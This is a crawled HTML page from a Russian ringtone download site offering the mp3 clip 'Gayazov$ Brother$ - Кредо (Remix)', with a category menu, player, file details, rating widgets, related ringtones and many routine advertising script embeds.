

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ringo.su/gayazov-brother-kredo-remix.html
body_size: 13181
content:
<!DOCTYPE html>
<html>

<head>
<script src="/rot/abu.js"></script>
<!-- <script async type="text/javascript" src="https://ads.digitalcaramel.com/js/ringo.su.js"></script> -->
<!-- <script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script> -->


<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- bro -->
<script type="text/javascript" src="https://brodownload6s.site/code/gfrtinrvgi5ha3ddf4ztcmrt" async></script>


<!-- digitalc -->
<!--<script async src="https://yandex.ru/ads/system/header-bidding.js"></script>
<script>
  const dcJs = document.createElement('script'); 
  dcJs.src = "https://ads.digitalcaramel.com/js/ringo.su.js?ts="+new Date().getTime();
  dcJs.async = true;
  document.head.appendChild(dcJs);
</script>
<script>window.yaContextCb = window.yaContextCb || [] </script> 
<script async src="https://yandex.ru/ads/system/context.js"></script>
    -->

<!-- dc catfish-->
<!--<div id="adfox_163090691608088690"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_163090691608088690',
            params: {
                p1: 'cqnwl',
            p2: 'hgzv'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
    -->

<!-- adprof -->
<!-- <script async src="https://jhdnntmkom.com/v2/186971/8067fb90334d2821c1566a96ee5874f2f1e2c1dd.js"></script> -->


    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="description" content="Скачать рингтон Gayazov$ Brother$ - Кредо (Remix) для мобильного телефона, смартфона или планшета в mp3 формате.">
	
	<meta name="google-site-verification" content="MK-Xs8qFhdkT3bqChx1C48R0eR322tXKpqfBOigi3UM" />
	<link rel="shortcut icon" href="/img/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=0.1">
    <link rel="stylesheet" href="/css/style.css?v=0.1533">
	<link rel="stylesheet" href="/css/font-awesome.min.css">
	<link rel="stylesheet" href="/css/progres-bar.css">
<!--  -->


    <!-- #SMB -->
    <script src="/js/sort_it.js"></script>
    <link rel="stylesheet" href="/css/sort.css">

    <title>Gayazov$ Brother$ - Кредо (Remix) рингтон скачать на телефон</title>

<meta name="yandex-verification" content="7187241585aae9d9" />


</head>


<!-- click push -->
<!-- <script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="22666"></script> -->

   











<body>

<div class="container">

    <div class="wrapper">
        <nav id="sidebar">
            <div id="dismiss">
                <i class="fa fa-arrow-left"></i>
            </div>
			
            <div class="sidebar-header">
                <h3><a href="/" title="на главную">Рингтоны</a></h3>
            </div>
			
            <ul class="list-unstyled CTAs">
				<!--<div class="input-group">
				  <input class="form-control" type="text" placeholder="Найти рингтон">
				  <div class="input-group-append">
					<button class="input-group-text"><i class="fa fa-search" aria-hidden="true"></i></button>
				  </div>
				</div>-->


<!--<script async src="https://cse.google.com/cse.js?cx=003338181605612861730:m13hcugm3ub"></script>
<div class="gcse-searchbox-only"></div> -->

 
            </ul>
<style>
    li.sidebar.selected{color: #7386D5;	background: #fff;}
    li span.count{margin-left:5px;font-size: small;}

.snm {margin-bottom: 20px;    padding: 15px;    text-align: center;    color: white;    background: #2890ff;}  .snm:hover {opacity:0.8}



</style>
            <ul class="list-unstyled">
                <p>Категории</p>
							<li class="sidebar">
                    			<a href="/2024/">2024<span class="count">(1086)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/2025/">2025<span class="count">(1236)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/easy/">Easy Listening<span class="count">(890)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rnb/">R&B / Soul<span class="count">(1218)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/alternative/">Альтернатива<span class="count">(648)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/indijskie/">Болливуд / Индия<span class="count">(1989)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/gromkie/">Громкие<span class="count">(390)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/child/">Дети / Мультфильмы<span class="count">(717)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/jazz/">Джаз<span class="count">(369)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/foreign/">Зарубежные<span class="count">(842)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/tone/">Звуковые эффекты<span class="count">(1040)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/game/">Игры<span class="count">(1810)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/izfilmov/">Из фильмов<span class="count">(591)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/country/">Кантри<span class="count">(406)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/film/">Кино / Развлечения<span class="count">(34)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/retro/">Классика<span class="count">(1073)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/krasivye/">Красивые<span class="count">(21)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/latin/">Латинские<span class="count">(1638)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/world/">Мировая-музыка<span class="count">(3129)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/budilnik/">На будильник<span class="count">(278)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/na-lyubimuyu/">На любимую<span class="count">(40)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/na-mamu/">На маму<span class="count">(103)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/news/">Новости / Политика<span class="count">(190)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/new/">Новые<span class="count">(694)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/pop/">Поп-музыка<span class="count">(6777)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/prazdnik/">Праздники / Поздравления<span class="count">(697)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/fun/">Приколы / Юмор<span class="count">(673)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/animals/">Природа / Животные<span class="count">(528)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/different/">Прочее<span class="count">(1489)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/reggae/">Регги<span class="count">(765)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/religion/">Религия<span class="count">(983)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rock/">Рок / Метал<span class="count">(2586)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/russian/">Русские<span class="count">(2965)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/rap/">Рэп<span class="count">(200)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/sms/">Сообщения<span class="count">(1227)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/standart/">Стандартные<span class="count">(210)</span></a>
                		</li>
							<li class="sidebar selected">
                    			<a href="/dance/">Танцевальные<span class="count">(5610)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/top100/">Топ100<span class="count">(84)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/ukrainian/">Украинские<span class="count">(42)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/voice/">Фразы / Поговорки<span class="count">(339)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/hip-hop/">Хип-хоп<span class="count">(3322)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/chanson/">Шансон / Авторская Песня<span class="count">(493)</span></a>
                		</li>
							<li class="sidebar">
                    			<a href="/electronica/">Электроника<span class="count">(2835)</span></a>
                		</li>
			


            </ul>
			
        </nav>
		
		<div class="overlay"></div>

        <div id="content">
		

            <nav class="navbar navbar-expand-lg navbar-light bg-light">
                <div class="container-fluid">
				
					<a href="/"><img src="/img/logo.png" class="logom" alt="Рингтоны на телефон"></a>
					
                    <button type="button" id="sidebarCollapse" class="btn">
                        <span></span>
                        <span></span>
                        <span></span>
                    </button>

                    <button id="autonone" class="btn btn-dark d-inline-block d-lg-none ml-auto" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                        <i class="fa fa-bars"></i>
                    </button>

                    <div class="collapse navbar-collapse" id="navbarSupportedContent">
                        <ul class="nav navbar-nav ml-auto">
                            <li class="nav-item">
                                <a class="nav-link" href="/">Главная</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="/claims/">Правообладателям</a>
                            </li> 

<li class="nnnav-item">
<!--                                <a class="nav-link" href="ssilka">ssilka</a> -->

                                     <a class="nav-link" href="https://nsk.sibirki.gold">sibirki</a>



                            </li>


                          <!--  <li class="nav-item">
                                <a class="nav-link" href="/cont.txt">Контакты</a>
                            </li> -->
                        </ul>
                    </div>
                </div>
            </nav>


<style type="text/css">.ya-site-form_inited_no { display: none; }</style>
<div class="ya-site-form ya-site-form_inited_no" data-bem="{&quot;action&quot;:&quot;https://yandex.ru/search/site/&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;поискринго&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_blank&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:4309496,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:null,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="4309496"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>








			<nav aria-label="breadcrumb">
			  <ol class="breadcrumb">
				<li class="breadcrumb-item"><a href="/">Рингтоны</a></li>
				<li class="breadcrumb-item"><a href="/dance/">Танцевальные</a></li>
				<li class="breadcrumb-item active" aria-current="page">Gayazov$ Brother$ - Кредо (Remix)</li>
			  </ol>
			</nav>


 <!--<script data-ad-client="ca-pub-9810754073290308" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="674589537eb4a5f06cf4a6fb-text/javascript"></script>-->
<!-- top singl-->


<!-- gnezdo main -->
<!--<script src='https://news.gewfwdgd.site/loader.min.js' crossorigin='use-credentials' async></script>-->



<center>
<div style="margin:20px 0 20px 0">


<!-- top -->
<!--<div class="js-relap-anchor" data-relap-id="jSAge718LtYs1dXV"></div>-->


<!-- 1 block -->
<!-- Yandex.RTB R-A-15698330-1 -->
<div id="yandex_rtb_R-A-15698330-1"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-1",
        "renderTo": "yandex_rtb_R-A-15698330-1"
    })
})
</script>


<!-- dc 2 -->
<!--<div id="adfox_164727978391471431"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727978391471431',
            params: {
                p1: 'cszhw',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727978391471431')
}, 30000);
</script>-->


<!-- gnezdo block -->
<!--<div id='containerId308835'></div>
<script>
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
              
                tizerId: 308835,
                containerId: 'containerId308835'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script>
 -->

   <!--
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9810754073290308"
     crossorigin="anonymous"></script>

<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-9810754073290308"
     data-ad-slot="1660554779"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
-->


<!--
<div id="yandex_rtb_R-A-563083-10"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-563083-10",
                renderTo: "yandex_rtb_R-A-563083-10",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>-->




<!-- gnezdo top -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308834' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308834,
            			containerId: 'containerId308834'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script> -->
        


<!--            
<div id="adfox_164727982607247730"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727982607247730',
            params: {
                p1: 'cszhy',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727982607247730')
}, 30000);
</script>
-->         



       <!--

<div id="adfox_164727978391471431"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_164727978391471431',
            params: {
                p1: 'cszhw',
                p2: 'hbev'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_164727978391471431')
}, 30000);
</script>
    -->
<!--
<div id="adfox_162849168713712486"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162849168713712486',
            params: {
                p1: 'cqhqv',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162849168713712486')

}, 30000);
</script>
         -->
</div></center>






            <h1>Gayazov$ Brother$ - Кредо (Remix) &mdash; рингтон на телефон</h1>
			<p>Нажмите воспроизвести, чтобы оценить рингтон без загрузки</p>



			<div class="media align-items-center medbr">
				<div class="mediPlayer" style="padding-right:.5rem">
					<audio class="listen" preload="none" data-size="50" src="/play/gayazov-brother-kredo-remix"></audio>
				</div>
				<div class="media-body overflow-hidden" style="text-align: left;">
					<p class="card-text mb-0">Gayazov$ Brother$ - Кредо (Remix)</p>
					<p class="card-text mb-0" style="font-size: 12px;font-weight:400">0:33 мин</p>
				</div> 
			</div>

			<table class="table">
			  <tbody>
				<tr>
				  <th scope="row"><i class="fa fa-music"></i> Категория</th>
				  <td><a class="catlin" href="/dance/">Танцевальные</a></td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-clock-o"></i> Время</th>
				  <td>0:33 мин</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-file-o"></i> Формат</th>
				  <td>mp3</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-file-audio-o"></i> Качество</th>
				  <td>128 кбит/с</td>
				</tr>
				<tr>
				  <th scope="row"><i class="fa fa-download"></i> Размер</th>
				  <td>526.98 Kb</td>
				</tr>
				<!-- mode! -->
				<tr>
					<th scope="row"><i class="fa fa-headphones"></i> Прослушено, раз</th>
					<td>516</td>
				</tr>
				<tr>
					<th scope="row"><i class="fa fa-save"></i> Скачано, раз</th>
					<td>30</td>
				</tr>
			  </tbody>
			</table>
			
			<!--<div class="ads">

			</div>-->


			<p>Чтобы скачать рингтон «Gayazov$ Brother$ - Кредо (Remix)» для мобильного телефона, смартфона или планшета в mp3 формате, нажмите на кнопку «Скачать» или прослушайте другие нарезки из категории «Танцевальные»</p>
<center>
<div style="margin:15px 0 35px 0">



<!-- 2 block -->
<!-- Yandex.RTB R-A-15698330-2 -->
<div id="yandex_rtb_R-A-15698330-2"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-15698330-2",
        "renderTo": "yandex_rtb_R-A-15698330-2"
    })
})
</script>


     <!-- pered sca4 -->
<!-- <div class="js-relap-anchor" data-relap-id="8V5eUZdWhHyGjY2N"></div> -->


<!-- dc1 -->
<!--<div id="adfox_162857512984845554"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
        containerId: 'adfox_162857512984845554',
            params: {
                p1: 'cqhwh',
            p2: 'hbev'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){ 
           
            window.Ya.adfoxCode.reload('adfox_162857512984845554')

}, 30000);
</script>
-->




<!--
<script type='text/javascript' src='https://dotofverse.com/services/?id=175099'></script>

<div id='e4745a4892'></div>

<script type='text/javascript' data-cfasync='false'>
let e4745a4892_cnt = 0;
let e4745a4892_interval = setInterval(function(){
if (typeof e4745a4892_country !== 'undefined') {
clearInterval(e4745a4892_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e4745a4892_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e4745a4892_domain + '/' + e4745a4892_path + '/' + e4745a4892_file + '.js?29179&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e4745a4892_cnt += 1;
if (e4745a4892_cnt >= 60) {
clearInterval(e4745a4892_interval);
}
}
}, 500);
</script>
-->






<!--
<div id="adfox_165460701204082474"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 260971,
            containerId: 'adfox_165460701204082474',
            params: {
                p1: 'cukpv',
                p2: 'gxmo'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_165460701204082474')
}, 30000);
</script>
-->





<!-- gnezdo -->
<!-- <script src='https://news.2xclick.ru/loader.js' async></script>
            <div id='containerId308451' style='margin:5px 0;'></div>
            <script>
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 308451,
            			containerId: 'containerId308451'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>
        
-->





</div></center>


<div style="2margin:15px 0 35px 0">
</div> 


<button class="btn btn-outline-primary" onclick="DF();"><i class="fa fa-download"></i> Скачать рингтон</button>
<script>
	function DF() {
		let dff = document.createElement('iframe');
		dff.style.display = 'none';
		dff.src = "/file/gayazov-brother-kredo-remix";
		document.querySelector('body').append(dff);
	}
</script>				
			<!-- #SMB rating  -->
			<div class="sp"><div class="rating"><!--{{RATING}}-->
<link rel="stylesheet" type="text/css" href="/rating/css/rating.css?v=189027">
<script type="text/javascript" language="javascript" src="/rating/js/behavior.js?ver=12"></script>
<script type="text/javascript" language="javascript" src="/rating/js/rating.js?ver=1.0"></script><p class="r_question">Понравился рингтон? Оцените, пожалуйста, по 5-бальной шкале!</p><!-- rating bar call --><!-- DrawRating! -->
<div class="ratingblock" style="display: none;"><div id="unit_long79">  <ul id="unit_ul79" class="unit-rating" style="width:160px;">     <li class="current-rating" style="width:144px;">Текущее 4.50/5</li><li><a href="/rating/db.php?j=1&amp;q=79&amp;t=3.21.171.41&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li><li><a href="/rating/db.php?j=2&amp;q=79&amp;t=3.21.171.41&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li><li><a href="/rating/db.php?j=3&amp;q=79&amp;t=3.21.171.41&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li><li><a href="/rating/db.php?j=4&amp;q=79&amp;t=3.21.171.41&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li><li><a href="/rating/db.php?j=5&amp;q=79&amp;t=3.21.171.41&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>  </ul><p><!--79 -->Рейтинг: <strong> 4.5</strong>/5 (6 голосовало)  </p></div></div><!--{{RATING}}-->
</div></div>

			<!-- <div class="line"></div> -->
			
			

<!-- include file="rot/muzon.tpl" -->



			<h2>Похожие</h2>
			<p>Возможно вас заинтересуют похожие рингтоны</p>


			<div class="row br">
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/gayazov-brother-kredo-moe-sergey-raf-remix"></audio>
								</div>
								<a href="/gayazov-brother-kredo-moe-sergey-raf-remix.html" title="Скачать рингтон Gayazov$ Brother$ - Кредо Мое (Sergey Raf Remix)">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Gayazov$ Brother$ - Кредо Мое (Sergey Raf Remix)</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Танцевальные</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="31612" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">520</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">76</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><link rel="stylesheet" type="text/css" href="/rating/css/rating.css?v=189027">
<script type="text/javascript" language="javascript" src="/rating/js/behavior.js?ver=12"></script>
<script type="text/javascript" language="javascript" src="/rating/js/rating.js?ver=1.0"></script>
<div class="ratingblock index" style="display: none;">
<div id="unit_long31612">
    <ul id="unit_ul31612" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:128px;">Текущее 4.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=31612&amp;t=3.21.171.41&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=31612&amp;t=3.21.171.41&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=31612&amp;t=3.21.171.41&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=31612&amp;t=3.21.171.41&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=31612&amp;t=3.21.171.41&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.0</strong>/5 (4 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/gayazov-brother-kredo"></audio>
								</div>
								<a href="/gayazov-brother-kredo.html" title="Скачать рингтон Gayazov$ Brother$ - Кредо">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Gayazov$ Brother$ - Кредо</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Русские</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="19425" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">843</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">149</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.8/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long19425">
    <ul id="unit_ul19425" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:153.6px;">Текущее 4.80/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=19425&amp;t=3.21.171.41&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=19425&amp;t=3.21.171.41&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=19425&amp;t=3.21.171.41&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=19425&amp;t=3.21.171.41&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=19425&amp;t=3.21.171.41&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.8</strong>/5 (5 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/gayazov-brother-kredo-moe"></audio>
								</div>
								<a href="/gayazov-brother-kredo-moe.html" title="Скачать рингтон Gayazov$ Brother$ - Кредо Мое">
									<div class="media-body overflow-hidden" style="text-align: left;">
										<p class="card-text mb-0">Gayazov$ Brother$ - Кредо Мое</p>
										<p class="card-text mb-0" style="font-size: 12px; font-weight:400">Поп-музыка</p>
									</div>
								</a>
								<i class="fa fa-heart-o like" data-likeid="9898" aria-hidden="true"></i>



							</div>
						</div>


<div class="mmmeta">

								<!-- #SMB -->

								<i class="fa" aria-hidden="true" title="прослушиваний рингтона"><span class="podp"> Прослушиваний </span><span class="s_view">485</span></i>
								<i class="fa" aria-hidden="true" title="загрузок ринтона"><span class="podp"> | Загрузок </span><span class="s_download">90</span></i>
								<!-- <i class="fa" aria-hidden="true" title="рейтинг ринтона"><span class="podp"> | Рейтинг </span><span class="s_rating">4.0/10</span></i> -->
								<i class="fa rating" aria-hidden="true" title="оценить"><div class="ratingblock index" style="display: none;">
<div id="unit_long9898">
    <ul id="unit_ul9898" class="unit-rating" style="width:160px;">
        <li class="current-rating" style="width:128px;">Текущее 4.00/5</li>
        <li><a href="/rating/db.php?j=1&amp;q=9898&amp;t=3.21.171.41&amp;c=5" title="1 из 5" class="r1-unit rater" rel="nofollow">1</a></li>
<li><a href="/rating/db.php?j=2&amp;q=9898&amp;t=3.21.171.41&amp;c=5" title="2 из 5" class="r2-unit rater" rel="nofollow">2</a></li>
<li><a href="/rating/db.php?j=3&amp;q=9898&amp;t=3.21.171.41&amp;c=5" title="3 из 5" class="r3-unit rater" rel="nofollow">3</a></li>
<li><a href="/rating/db.php?j=4&amp;q=9898&amp;t=3.21.171.41&amp;c=5" title="4 из 5" class="r4-unit rater" rel="nofollow">4</a></li>
<li><a href="/rating/db.php?j=5&amp;q=9898&amp;t=3.21.171.41&amp;c=5" title="5 из 5" class="r5-unit rater" rel="nofollow">5</a></li>

    </ul>
        <span class="voted index">
        Рейтинг: <strong> 4.0</strong>/5 (4 голосовало)
        </span>
    </div>
</div></i>

					</div>


					</div>
				</div>
							<div class="col-md-6 col-xl-4">
					<div class="card">
					
						<div class="card-body">
							<div class="media align-items-center">
								<div class="mediPlayer" style="padding-right:.5rem">
									<audio class="listen" preload="none" data-size="50" src="/play/gayazov-brother-po-sinej-grusti-dj-prezzplay-remix"></audio>
								</div>
								<a href="/gayazov-brother-po-sinej-grusti-dj-prezzplay-remix.html" title="Скачать рингтон Gayazov$ Brother$ - По Синей Грусти (Dj Prezzplay Remix)">
									<div class="media-body overflow-hidden" style="text-align: left;">
